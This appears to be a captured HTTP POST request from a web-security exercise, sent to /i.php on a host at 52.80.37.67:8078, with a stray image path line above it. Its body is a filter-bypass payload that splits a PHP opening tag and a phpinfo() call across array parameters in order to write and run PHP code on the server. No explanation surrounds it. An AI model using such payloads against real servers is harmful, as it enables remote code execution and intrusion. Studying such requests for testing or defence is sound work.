 POST /i.php HTTP/1.1
Host: 52.80.37.67:8078
Content-Length: 49
Cache-Control: max-age=0
Origin: http://52.80.37.67:8078
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Referer: http://52.80.37.67:8078/index.php
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=asdsa067hpqelof5cevlgcsip4
Connection: close

title=s&content[]=<?php&content[]=%0aphpinfo();